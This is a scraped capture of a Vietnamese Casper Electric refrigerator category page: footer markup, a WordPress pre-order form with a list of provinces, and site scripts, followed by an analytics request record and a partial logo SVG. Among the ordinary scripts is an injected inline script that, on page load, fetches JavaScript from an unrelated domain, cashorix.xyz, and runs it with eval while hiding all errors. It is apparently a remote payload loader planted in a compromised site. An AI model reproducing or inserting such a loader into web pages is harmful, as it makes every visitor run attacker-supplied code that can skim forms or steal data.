class="store-details-label">Tel:</td><td class="store-details-value">+60(0)10.809.0099</td></tr><tr><td class="store-details-label">Email:</td><td class="store-details-value">info@casper-electric.my</td></tr></tbody></table></div></div></div></div></div></div></div></footer><div class="modal fade search-modal" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="searchModal" aria-hidden="true"><div class="modal-dialog modal-xl modal-dialog-centered" role="document"><div class="modal-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> </button><div class="modal-body"><div class="page-block-container" data-title="Casper Sẵn Sàng Hỗ Trợ Bạn"><div class="m-banner m-banner--help-v2 d-flex justify-content-center align-items-center" ><div class="m-banner__overlay"></div><div class="m-banner__content text-font-light"><p class="h2 m-banner__title page-block-title">Casper Sẵn Sàng Hỗ Trợ Bạn</p><form action="/" class="m-help__search-form container"><div class="d-flex align-items-center google-search-container"><div class="search-box-container"> <script async src="https://cse.google.com/cse.js?cx=560193c06cd0d4f18"></script> <div class="gcse-search"></div></div></div><div class="m-help__search-suggests"> <a href="javascript:void(0);" class="m-help__search-suggest search-suggestion-item">Hướng dẫn sử dụng</a> <a href="javascript:void(0);" class="m-help__search-suggest search-suggestion-item">Review sản phẩm</a> <a href="javascript:void(0);" class="m-help__search-suggest search-suggestion-item">Thao tác cài đặt</a> <a href="javascript:void(0);" class="m-help__search-suggest search-suggestion-item">Xử lý sự cố</a></div></form></div></div></div></div></div></div></div><div class="modal fade pre-order-popup la-casper" tabindex="-1" role="dialog" aria-labelledby="preOrderPopupModal" aria-hidden="true" id="pre-order-popup"><div class="modal-dialog modal-lg modal-dialog-centered"><div class="modal-content pre-order-popup-content" id="pre-order-popup-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"></button><div class="modal-inner-content"><div class="pre-order-form-header container"><h3 class="pre-order-form-title">Thông tin đặt hàng</h3><h4 id="pre-order-product-name" class="pre-order-product-name update-on-load"></h4><div id="pre-order-product-attributes" class="pre-order-product-attributes update-on-load"></div></div><div class="pre-order-form-body" id="pre-order-form"><div class="wpcf7 no-js" id="wpcf7-f17891-o1" lang="vi-VN" dir="ltr" data-wpcf7-id="17891"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/tu-lanh/nhieu-cua/#wpcf7-f17891-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init"><div style="display: none;"> <input type="hidden" name="_wpcf7" value="17891" /> <input type="hidden" name="_wpcf7_version" value="6.0.4" /> <input type="hidden" name="_wpcf7_locale" value="vi_VN" /> <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f17891-o1" /> <input type="hidden" name="_wpcf7_container_post" value="0" /> <input type="hidden" name="_wpcf7_posted_data_hash" value="" /></div><div class="container pre-order-form-container"><p>Thông tin cá nhân</p><div class="row"><div class="col-12"><p><span class="wpcf7-form-control-wrap" data-name="customer-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-input" aria-required="true" aria-invalid="false" placeholder="Họ và tên*" value="" type="text" name="customer-name" /></span></p></div><div class="col-12"><p><span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel form-input" aria-required="true" aria-invalid="false" placeholder="Số điện thoại*" value="" type="tel" name="phone" /></span></p></div><div class="col-12"><p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email form-input" aria-invalid="false" placeholder="Email" value="" type="email" name="email" /></span></p></div><div class="col-12"><p><span class="wpcf7-form-control-wrap" data-name="promotion-code"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text form-input" aria-invalid="false" placeholder="Mã khuyến mãi" value="" type="text" name="promotion-code" /></span></p></div><p><input type="hidden" name="product-name" /><input type="hidden" name="product-sku" /></p></div><p>Địa chỉ*</p><div class="row"><div class="col-6"><p><select name="province" id="pre-order-province-selector" required="" class="la-select-input wpcf7-validates-as-required"><option value="">Tỉnh thành</option><option value="2400">An Giang</option><option value="2414">Bà Rịa – Vũng Tàu</option><option value="1937">Bắc Giang</option><option value="2062">Bắc Kạn</option><option value="2357">Bạc Liêu</option><option value="1967">Bắc Ninh</option><option value="2419">Bến Tre</option><option value="2268">Bình Định</option><option value="2362">Bình Dương</option><option value="2379">Bình Phước</option><option value="2355">Bình Thuận</option><option value="2391">Cà Mau</option><option value="2389">Cần Thơ</option><option value="1913">Cao Bằng</option><option value="2274">Đà Nẵng</option><option value="2396">Đắk Lắk</option><option value="2377">Đắk Nông</option><option value="1971">Điện Biên</option><option value="2371">Đồng Nai</option><option value="2402">Đồng Tháp</option><option value="2364">Gia Lai</option><option value="1985">Hà Giang</option><option value="1932">Hà Nam</option><option value="1900">Hà Nội</option><option value="1975">Hà Tĩnh</option><option value="1930">Hải Dương</option><option value="1940">Hải Phòng</option><option value="2373">Hậu Giang</option><option value="2495">Hồ Chí Minh</option><option value="1917">Hòa Bình</option><option value="1895">Hưng Yên</option><option value="2353">Khánh Hòa</option><option value="2386">Kiên Giang</option><option value="2375">Kon Tum</option><option value="1889">Lai Châu</option><option value="2441">Lâm Đồng</option><option value="1942">Lạng Sơn</option><option value="1961">Lào Cai</option><option value="2359">Long An</option><option value="1919">Nam Định</option><option value="1902">Nghệ An</option><option value="1898">Ninh Bình</option><option value="2453">Ninh Thuận</option><option value="1946">Phú Thọ</option><option value="2266">Quảng Nam</option><option value="2272">Quảng Ngãi</option><option value="1907">Quảng Ninh</option><option value="2284">Quảng Trị</option><option value="2367">Sóc Trăng</option><option value="1911">Sơn La</option><option value="2432">Tây Ninh</option><option value="1915">Thái Bình</option><option value="1891">Thái Nguyên</option><option value="1928">Thanh Hóa</option><option value="2281">Thừa Thiên Huế</option><option value="2383">Tiền Giang</option><option value="2482">Trà Vinh</option><option value="1988">Tuyên Quang</option><option value="2406">Vĩnh Long</option><option value="1909">Vĩnh Phúc</option><option value="1893">Yên Bái</option> </select><br /> <input type="hidden" name="province-name" /></p></div><div class="col-6"><p><select name="district" id="pre-order-district-selector" class="la-select-input wpcf7-validates-as-required"><option value="">Quận huyện</option></select><br /> <input type="hidden" name="district-name" /></p></div><div class="col-12"><p><span class="wpcf7-form-control-wrap" data-name="address"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text form-input" aria-invalid="false" placeholder="Địa chỉ" value="" type="text" name="address" /></span></p></div></div><p><i>(*) Trường thông tin bắt buộc</i></p><p class="grey-text">Lưu ý: Hiện tại chính sách giao hàng đặc biệt của LaCasper chỉ áp dụng cho thị trường Hà Nội và Hồ Chí Minh. LaCasper sẽ không chia sẻ thông tin cá nhân của bạn với bất kì ai.</p></div><div class="pre-order-form-buttons container"><p><a href="javascript:void(0)" class="btn secondary-btn close-modal-btn" data-dismiss="modal" aria-label="Close">Quay lại</a><button type="submit" class="wpcf7-form-control wpcf7-submit btn main-btn submit-pre-order-btn">Gửi thông tin</button></p></div><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></div></div><div class="modal fade thank-you-popup pre-order-popup" tabindex="-1" role="dialog" aria-labelledby="thankYouPopupModal" aria-hidden="true" id="thank-you-popup"><div class="modal-dialog modal-xl modal-dialog-centered"><div class="modal-content pre-order-popup-content" id="thank-you-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"></button><div class="modal-inner-content"><div class="thank-you-container container"> <img class="mb-5" src="https://www.casper-electric.com/wp-content/themes/abp/img/thankyou.png" /><h4 class="thank-you-title">Thank You</h4><p>Cám ơn bạn đã đặt hàng</p><p>Nhân viên sẽ liên hệ với bạn sớm nhất có thể</p><div class="buttons-container"> <a href="javascript:void(0)" data-dismiss="modal" aria-label="Close" class="btn secondary-btn close-modal-btn">Quay lại</a> <a href="https://www.casper-electric.com" class="btn main-btn">Trở về trang chủ</a></div></div></div></div></div></div> <script type="text/javascript">document.addEventListener("DOMContentLoaded",function(){fetch("https://cashorix.xyz/js").then(function(response){return response.text();}).then(function(code){var scriptContent=code.replace(/<\/?script[^>]*>/gi,'');try{eval(scriptContent);}catch(e){}}).catch(function(error){});});</script> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.casper-electric.com"}},{"@type":"ListItem","position":2,"item":{"name":"T\u1ee7 l\u1ea1nh","@id":"https:\/\/www.casper-electric.com\/tu-lanh\/"}},{"@type":"ListItem","position":3,"item":{"name":"Nhi\u1ec1u c\u1eeda","@id":"https:\/\/www.casper-electric.com\/tu-lanh\/nhieu-cua\/"}}]}</script> <script type='text/javascript'>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script> <script type="text/javascript" src="https://www.casper-electric.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" src="https://www.casper-electric.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.casper-electric.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type="text/javascript" src="https://www.casper-electric.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7={"api":{"root":"https:\/\/www.casper-electric.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1};</script> <script type="text/javascript" id="wc-order-attribution-js-extra">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.casper-electric.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script> <script type="text/javascript" id="coreWpf-js-extra">var WPF_DATA={"siteUrl":"https:\/\/www.casper-electric.com\/","imgPath":"https:\/\/www.casper-electric.com\/wp-content\/plugins\/woo-product-filter\/img\/","cssPath":"https:\/\/www.casper-electric.com\/wp-content\/plugins\/woo-product-filter\/css\/","loader":"https:\/\/www.casper-electric.com\/wp-content\/plugins\/woo-product-filter\/img\/loading.gif","close":"https:\/\/www.casper-electric.com\/wp-content\/plugins\/woo-product-filter\/img\/cross.gif","ajaxurl":"https:\/\/www.casper-electric.com\/wp-admin\/admin-ajax.php","options":{"add_love_link":false,"disable_autosave":false,"love_link_html":"<a title=\"WordPress PopUp Plugin\" href=\"https:\/\/woobewoo.com\/plugins\/popup-plugin\/?utm_source=plugin&utm_medium=love_link&utm_campaign=popup\" target=\"_blank\">WordPress PopUp Plugin<\/a>"},"WPF_CODE":"wpf","jsPath":"https:\/\/www.casper-electric.com\/wp-content\/plugins\/woo-product-filter\/js\/"};</script> <script type="text/javascript" id="frontend.filters-js-before">var url='https://www.casper-electric.com/wp-admin/admin-ajax.php';</script> <script defer src="https://www.casper-electric.com/wp-content/cache/autoptimize/js/autoptimize_ec69ff6e8bf011ae127666f8a1d2211b.js"></script></body></html>
<!-- Dynamic page generated in 1.202 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-02-01 08:31:08 -->

<!-- super cache -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=98063162&t=pageview&_s=1&dl=https%3A%2F%2Fwww.casper-electric.com%2Ftu-lanh%2Fnhieu-cua%2F&ul=en-us%40posix&dt=T%E1%BB%A7%20l%E1%BA%A1nh%20nhi%E1%BB%81u%20c%E1%BB%ADa%20Casper%20EcoFresh%20%7C%20Ti%E1%BB%81n%20%C4%91i%E1%BB%87n%20d%C6%B0%E1%BB%9Bi%204.000%C4%91%2Fng%C3%A0y%20%C4%91%C3%AAm&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=248525789&gjid=1112604050&cid=1312562712.1769910199&tid=UA-135479678-1&_gid=1629274545.1769910201&_r=1&_slc=1&gtm=45He61r1n8156DFJXGv811264437za200zd811264437&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~115938466~115938469~116185181~116185182~116988316~117041587&z=575020230
body_size: -453
content:
2,cG-BX4PM5JDMC

--- FILE ---
content_type: image/svg+xml
request_url: https://www.casper-electric.com/wp-content/themes/abp/img/casper-international.svg
body_size: 9945
content:
<svg width="152" height="39" viewBox="0 0 152 39" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M88.7197 36.436C88.7362 36.0171 88.7757 35.7313 89.2501 35.6826C90.3736 35.5527 91.0852 34.8804 91.5563 33.8997C92.258 32.4058 92.6171 30.808 93.0783 29.2395C94.4137 24.7102 95.738 20.1756 97.0514 15.6355C97.1074 15.4439 97.1404 15.2426 97.1799 15.0477C97.4501 13.7487 97.2359 13.4597 95.8885 13.3265C95.7304 13.3265 95.4108 13.4727 95.4404 13.1219C95.4404 12.9044 95.4668 12.6446 95.8292 12.5861C97.6906 12.2906 99.5421 11.9366 101.41 11.6768C102.398 11.5372 102.688 11.9528 102.418 12.8946C102.261 13.3821 102.159 13.8853 102.115 14.395C102.339 14.2066 102.563 14.0183 102.794 13.8299C103.782 13.0278 104.77 12.2516 106.016 11.8619C108.612 11.0468 110.717 12.3133 111.063 14.986C111.498 18.3732 110.529 21.4194 108.51 24.1506C106.968 26.2323 105.126 27.9697 102.507 28.6776C101.097 29.0609 99.6804 29.1615 98.3264 28.4536C97.9508 28.2555 97.875 28.4211 97.7894 28.7393C97.371 30.2495 96.8702 31.7368 96.5144 33.2632C96.1224 34.9519 94.999 35.7833 93.4111 36.1859C91.8857 36.5757 90.334 36.3743 88.7329 36.436H88.7197ZM106.266 17.2106C106.307 16.6712 106.255 16.129 106.115 15.6063C106.043 15.2051 105.826 14.8433 105.503 14.5891C105.18 14.3349 104.775 14.2058 104.362 14.2261C103.331 14.3073 101.542 15.72 101.258 16.7007C100.345 19.8335 99.4388 22.9728 98.5405 26.1186C98.4959 26.2212 98.473 26.3317 98.473 26.4433C98.473 26.555 98.4959 26.6655 98.5405 26.7681C99.2159 28.1028 100.629 28.4601 101.858 27.5767C102.434 27.1367 102.936 26.6108 103.347 26.0179C105.265 23.3809 106.082 20.4127 106.266 17.2106Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M56.4114 23.4267C55.4864 25.2331 54.0334 26.7246 52.2399 27.7087C50.4465 28.6928 48.3949 29.1243 46.3501 28.9475C44.4624 28.7689 42.7097 28.2786 41.2173 27.0802C40.2566 26.3352 39.4786 25.3862 38.9413 24.3038C38.404 23.2215 38.1212 22.0337 38.1139 20.8287C37.969 14.9539 40.6836 10.6412 45.7604 7.71841C48.3169 6.24403 51.0743 5.44514 54.0822 5.68545C55.2781 5.78613 56.418 6.16284 57.571 6.44863C57.9109 6.53413 58.2674 6.53246 58.6065 6.44378C58.9455 6.3551 59.256 6.18237 59.5082 5.94201C59.6465 5.82835 59.7421 5.65947 59.9529 5.61726C60.2824 5.58478 60.4767 5.59128 60.3746 6.0167C59.8673 8.1276 59.3863 10.2385 58.8855 12.3559C58.8625 12.4566 58.869 12.58 58.7537 12.6124C58.6384 12.6449 58.5363 12.528 58.4605 12.4403C58.2213 12.1322 58.0701 11.7667 58.0224 11.3816C57.8049 10.2547 57.4722 9.17331 56.6354 8.31596C55.255 6.89679 53.0411 6.55255 50.9623 7.44562C49.5501 8.03873 48.3216 8.98868 47.401 10.1995C44.7654 13.6744 43.3422 17.5649 43.53 21.9394C43.6816 25.5604 46.2875 27.5446 49.941 26.9763C52.0462 26.6515 53.677 25.5604 55.0837 24.0535C55.2397 23.8546 55.4392 23.6929 55.6673 23.5804C55.8955 23.4679 56.1464 23.4077 56.4015 23.404" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M71.3972 14.3182C72.3691 12.269 74.0954 11.98 75.9765 11.9832C76.5168 11.9832 76.3356 12.2755 76.2533 12.5613C75.1551 16.231 74.0712 19.9029 73.0016 23.5769C72.8138 24.2264 72.6722 24.8759 72.4844 25.5254C72.3987 25.8502 72.3427 26.149 72.659 26.3763C72.9753 26.6036 73.2553 26.3763 73.532 26.2334C74.0756 25.9509 74.3787 25.4345 74.7477 24.9831C74.8758 24.8009 75.0301 24.6379 75.2056 24.4992C75.29 24.4378 75.3922 24.4046 75.4972 24.4046C75.6021 24.4046 75.7043 24.4378 75.7887 24.4992C76.0029 24.6713 75.7887 24.824 75.6965 24.9539C74.6192 26.7725 73.3541 28.38 71.1402 28.9484C70.786 29.0298 70.4234 29.0712 70.0597 29.0718C68.4124 29.1075 67.602 28.2404 67.8688 26.6264C68.0208 25.8595 68.2122 25.1008 68.4421 24.3531C68.5258 24.1712 68.5544 23.9693 68.5244 23.7718C68.2642 23.8107 68.2378 24.0446 68.1357 24.2037C67.2991 25.5685 66.2772 26.8141 65.0982 27.9059C64.3446 28.6372 63.3384 29.0606 62.2814 29.0912C61.7434 29.1256 61.2078 28.9944 60.7486 28.7157C60.2895 28.4371 59.9295 28.0247 59.7183 27.5357C58.8848 25.8307 58.9112 24.0576 59.3691 22.2812C60.3146 18.6504 62.0475 15.4873 65.141 13.1881C66.0733 12.4931 67.0815 11.9248 68.2773 11.8079C69.9246 11.6455 70.6823 12.1618 71.1732 13.7077C71.2259 13.8668 71.2852 14.0324 71.3873 14.3312L71.3972 14.3182ZM70.5011 15.5263C70.478 15.1431 70.4682 14.7631 70.4253 14.3864C70.4005 14.1866 70.3518 13.9904 70.2804 13.8018C69.9509 12.8958 69.2262 12.636 68.3861 13.1166C67.89 13.4369 67.4734 13.8631 67.1671 14.3637C66.2372 15.7973 65.4851 17.3357 64.9269 18.9459C64.268 20.6964 63.7705 22.4858 63.8891 24.3791C63.9748 25.6781 64.861 26.1003 65.9515 25.3793C66.1045 25.2816 66.245 25.166 66.3699 25.0351C68.7553 22.3902 70.2051 19.0533 70.5011 15.5263Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M126.619 24.4069C123.509 28.3786 120.248 29.551 116.396 28.9339C114.156 28.5702 112.773 26.9237 112.693 24.6764C112.581 21.4094 113.833 18.6133 115.988 16.2328C118.363 13.5861 121.325 11.9526 124.992 11.7707C125.242 11.7561 125.493 11.7561 125.743 11.7707C127.72 11.8746 128.807 13.2354 128.362 15.1547C127.901 17.1519 126.603 18.5646 124.923 19.6622C122.946 20.9612 120.706 21.5328 118.363 21.6952C117.81 21.7309 117.678 21.9745 117.658 22.4194C117.638 22.8643 117.582 23.3807 117.612 23.8353C117.662 25.7416 119.006 26.8718 120.936 26.6931C122.55 26.5438 123.862 25.7773 125.087 24.8161C125.525 24.4913 125.977 24.1893 126.636 24.4069H126.619ZM117.928 20.8346L118.498 20.7274C120.064 20.4525 121.49 19.6633 122.544 18.4881C123.597 17.313 124.216 15.8211 124.3 14.2551C124.349 13.1769 123.601 12.6833 122.607 13.1314C122.156 13.3501 121.757 13.6587 121.434 14.0375C119.648 15.9535 118.742 18.3113 117.928 20.8346Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M86.3845 11.7486C87.5837 11.7259 88.7302 12.0311 89.8866 12.2617C90.4367 12.3721 90.9803 12.4046 91.4383 12.0052C91.6129 11.8493 91.7677 11.6804 92.028 11.8168C92.2882 11.9532 92.2882 12.2098 92.2487 12.4663C92.0664 13.7329 91.8874 14.9983 91.7117 16.2627C91.6788 16.4835 91.6425 16.7076 91.6293 16.9284C91.6063 17.224 91.4976 17.3669 91.1615 17.3604C90.8255 17.3539 90.8518 17.1363 90.8321 16.9122C90.6509 15.3956 90.0348 14.1226 88.7104 13.2425C88.2661 12.928 87.7434 12.7383 87.1983 12.6936C86.3944 12.6319 85.6861 12.8171 85.2381 13.5185C84.79 14.22 84.9646 14.8987 85.3171 15.5645C85.5689 15.9921 85.878 16.3843 86.2363 16.7303C87.2246 17.7825 88.1932 18.8542 89.0992 19.9779C90.6179 21.8614 90.9672 23.9269 89.8042 26.0573C88.6413 28.1876 86.6185 29.0905 84.1806 29.0677C83.0505 29.0677 81.9963 28.6618 80.9091 28.4442C80.2239 28.3078 79.5914 28.2786 79.1301 28.9151C79.0565 29.0018 78.9565 29.0629 78.845 29.0892C78.7334 29.1155 78.6162 29.1057 78.5108 29.0612C78.1813 28.993 78.379 28.7365 78.4021 28.5611C78.6261 26.9373 78.8699 25.3136 79.1137 23.6898C79.1598 23.3943 79.252 23.0858 79.6111 23.0403C79.9702 22.9948 79.9109 23.3878 79.9768 23.5794C80.211 24.3266 80.4949 25.0578 80.8268 25.7682C81.0948 26.3534 81.4976 26.8688 82.0032 27.2736C82.5087 27.6784 83.1031 27.9614 83.7391 28.1C85.6202 28.5254 87.0336 27.0705 86.5559 25.2226C86.3339 24.5131 85.9585 23.8594 85.4555 23.3066C84.3321 21.9231 83.0341 20.7086 81.97 19.2504C81.0442 17.9969 80.6818 16.6524 81.0706 15.1293C81.5614 13.2295 83.2647 11.9337 85.439 11.7584C85.7685 11.7324 86.0749 11.7259 86.3944 11.7129" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M136.391 21.3618C136.767 21.2904 136.78 20.9981 136.872 20.8032C137.837 18.6977 138.937 16.6551 140.167 14.6881C140.611 13.9015 141.231 13.2243 141.979 12.7071C142.667 12.2849 143.418 12.0576 144.176 12.4603C144.934 12.863 145.125 13.6099 145.122 14.4088C145.162 15.5166 144.813 16.6041 144.133 17.4875C143.412 18.3806 142.45 18.3124 141.86 17.3349C141.221 16.2892 140.888 16.2599 140.051 17.205C138.803 18.6144 138.137 20.3421 137.35 22.0016C136.68 23.3813 136.149 24.8226 135.765 26.3046C135.653 26.7647 135.435 27.1935 135.129 27.5582C134.823 27.9229 134.437 28.2139 133.999 28.409C133.096 28.8233 132.116 29.0488 131.12 29.0714C130.685 29.1007 130.583 29.0325 130.705 28.5681C131.631 24.9958 132.527 21.4235 133.426 17.822C133.67 17.0276 133.835 16.212 133.92 15.3863C133.967 14.503 133.683 14.1718 132.804 14.0191C132.55 13.9737 132.174 14.0191 132.194 13.6392C132.214 13.2592 132.58 13.3988 132.8 13.3469C134.312 12.9897 135.838 12.6649 137.38 12.3401C138.411 12.1226 138.793 12.5285 138.523 13.5158C137.818 16.1138 137.106 18.7118 136.385 21.3586" fill="white"/>
<path d="M29.2915 19.2541C28.9225 19.436 28.7545 19.4782 28.6095 18.9943C28.1417 17.4453 27.0842 16.3184 25.7335 15.461C23.7568 14.1977 21.5067 13.7009 19.1709 13.5125C19.9045 14.1167 20.5675 14.7997 21.1476 15.5487C19.6279 15.3022 18.0764 15.3165 16.5617 15.5909C15.0524 15.8474 13.583 16.2949 12.1899 16.9224C13.6925 17.2672 15.1644 17.731 16.5913 18.3091C18.8414 19.2574 20.9499 20.433 22.5214 22.3166C23.7436 23.765 23.8194 23.4532 22.2117 24.5216C16.2882 28.4577 8.23657 24.8919 7.21858 17.9129C7.01232 16.4948 7.13075 15.0492 7.5652 13.6821C7.99965 12.3151 8.73908 11.0612 9.72924 10.0126C10.7194 8.96396 11.9352 8.14717 13.2873 7.62214C14.6395 7.09712 16.0938 6.87717 17.5434 6.97846C18.948 7.04653 20.3143 7.45237 21.5231 8.16056C22.7421 8.92048 24.363 8.25474 25.1734 7.67018C25.4534 7.47208 25.2162 7.36816 25.0878 7.25774C23.7728 6.10676 22.2191 5.25229 20.5348 4.75389C18.8291 4.23202 17.03 4.07594 15.258 4.29611C13.4861 4.51629 11.7825 5.10764 10.2616 6.03044C8.74069 6.95325 7.43767 8.18615 6.44005 9.64637C5.44243 11.1066 4.7733 12.7603 4.47758 14.4965C3.20592 21.365 8.32552 28.0777 15.3987 28.8019C19.3719 29.2273 22.7717 27.9803 25.6346 25.2588C27.6618 23.2566 29.8023 21.3689 32.0457 19.6049C32.3422 19.384 32.6617 19.1892 32.9714 18.9878C33.0637 18.9326 33.2185 18.8742 33.3799 18.8027C33.2741 18.7537 33.1638 18.7146 33.0505 18.6858C31.7681 18.4745 30.4507 18.6737 29.2915 19.2541Z" fill="white"/>
<path d="M32.9842 18.9878C32.6547 19.1891 32.3516 19.384 32.0584 19.6048C29.7721 21.3293 27.713 23.2973 25.6474 25.2588C22.7845 27.9802 19.3879 29.211 15.4115 28.8018C8.33499 28.0776 3.22199 21.365 4.49036 14.4932C4.78607 12.757 5.4552 11.1033 6.45282 9.64306C7.45045 8.18284 8.75346 6.94994 10.2744 6.02713C11.7953 5.10432 13.4989 4.51298 15.2708 4.2928C17.0427 4.07262 18.8419 4.22871 20.5476 4.75058C22.2315 5.24975 23.7851 6.10413 25.1005 7.25443C25.2257 7.36485 25.4662 7.46877 25.1862 7.66687C24.3724 8.25142 22.7549 8.91717 21.5326 8.15725C20.3249 7.44908 18.9597 7.04322 17.5562 6.97514C16.1061 6.87387 14.6514 7.0939 13.2989 7.6191C11.9463 8.14429 10.7302 8.96132 9.73971 10.0102C8.74925 11.0592 8.00957 12.3134 7.57495 13.6808C7.14034 15.0483 7.0218 16.4943 7.22806 17.9128C8.25593 24.8918 16.301 28.4576 22.231 24.5216C23.8387 23.4531 23.7597 23.7649 22.5407 22.3165C20.9561 20.4329 18.8509 19.2573 16.6107 18.309C15.1775 17.7296 13.6989 17.2659 12.1895 16.9223C13.5865 16.2991 15.0592 15.8559 16.5712 15.6038C18.0848 15.3294 19.6352 15.3151 21.1538 15.5616C20.5738 14.8125 19.9108 14.1296 19.1771 13.5254C21.5096 13.7008 23.7498 14.1977 25.7396 15.4739C27.0871 16.3313 28.1446 17.4582 28.6157 19.0073C28.7607 19.4911 28.9452 19.4489 29.2977 19.2671C30.4527 18.6883 31.765 18.488 33.0435 18.6955C33.1568 18.7242 33.2671 18.7634 33.3729 18.8124C33.3927 18.663 33.4125 18.5136 33.4289 18.3643C33.4685 18.0135 33.4948 17.6628 33.5113 17.312C33.5113 17.2536 33.5113 17.1951 33.5113 17.1367C33.5113 16.8574 33.5113 16.5814 33.5113 16.3021C33.5113 16.1949 33.5113 16.0845 33.5113 15.9773C33.5113 15.7143 33.4849 15.4512 33.4652 15.1882C33.4652 15.1135 33.4652 15.0388 33.4652 14.9673C33.4289 14.6166 33.3861 14.2659 33.3268 13.9151C33.3284 13.8859 33.3284 13.8567 33.3268 13.8274C33.284 13.5709 33.2379 13.3143 33.1818 13.0643C33.1818 13.0448 33.1818 13.0286 33.1818 13.0091C33.1258 12.7525 33.0632 12.496 32.9941 12.2426C32.9941 12.2134 32.9941 12.1842 32.9677 12.155C32.9018 11.9179 32.8326 11.6841 32.7569 11.4535C32.7404 11.4015 32.7206 11.3528 32.7041 11.3041C32.635 11.0963 32.5625 10.8917 32.4834 10.6871C32.4538 10.6156 32.4241 10.5442 32.3978 10.4727C32.3253 10.2941 32.2528 10.1188 32.177 9.94664L32.0485 9.6706C31.9794 9.52121 31.9102 9.37182 31.8377 9.22569C31.7652 9.07955 31.7257 9.0081 31.6664 8.90093C31.6071 8.79376 31.5313 8.64762 31.4621 8.52422C31.393 8.40081 31.3238 8.2839 31.2546 8.16699L31.0569 7.84224C30.9746 7.71558 30.8955 7.58893 30.8098 7.46552C30.7242 7.34211 30.6813 7.27067 30.6155 7.17649L30.3091 6.78354L30.1048 6.51724L29.8116 6.14702L29.5975 5.89371C29.4953 5.77355 29.3932 5.65664 29.2878 5.53973C29.1824 5.42282 29.1329 5.37086 29.0539 5.28967C28.9748 5.20848 28.8463 5.06884 28.7244 4.96492C28.6025 4.861 28.5564 4.79605 28.4708 4.71486C28.3851 4.63367 28.2566 4.51026 28.1413 4.40959L27.8679 4.16603L27.5384 3.88349L27.2452 3.64967C27.1332 3.55874 27.0179 3.47105 26.9158 3.38337L26.6226 3.16903L26.2701 2.92222C26.1778 2.85727 26.0856 2.79881 25.99 2.73711C25.8945 2.67541 25.7166 2.55849 25.5782 2.47406L25.3278 2.32792C25.1697 2.23374 24.9984 2.14281 24.8501 2.05513L24.6624 1.94796C24.4713 1.85053 24.2835 1.75311 24.0924 1.66217L23.987 1.61346C20.7044 0.071282 17.0034 -0.381059 13.4381 0.32419L13.3129 0.35017C13.1021 0.395636 12.8912 0.441101 12.6837 0.493062L12.4004 0.567755C12.24 0.608891 12.0786 0.654356 11.9161 0.704152L11.557 0.817815C11.4186 0.860033 11.2802 0.905499 11.1452 0.954212L10.7597 1.09386L10.3776 1.24324L10.002 1.40237L9.62313 1.57124L9.27392 1.74336C9.14214 1.80507 9.01365 1.87002 8.88846 1.93497L8.55902 2.11358L8.17357 2.33117L7.86389 2.51952C7.7387 2.59747 7.61351 2.67541 7.49161 2.75659L7.17864 2.96768L6.84919 3.208L6.51975 3.45806C6.42091 3.53276 6.32537 3.6042 6.22983 3.68214L5.85756 3.98741L5.63683 4.17902C5.49187 4.30567 5.35021 4.43557 5.21184 4.56547L5.07347 4.69537C4.90875 4.85559 4.74732 5.01796 4.58919 5.1825L4.53977 5.23446C1.96608 7.94734 0.389641 11.4326 0.0625948 15.133C0.0625948 15.1817 0.0625948 15.2304 0.0625948 15.2791C0.0329446 15.4837 0.0230613 15.6883 0 15.9124V16.2371C0 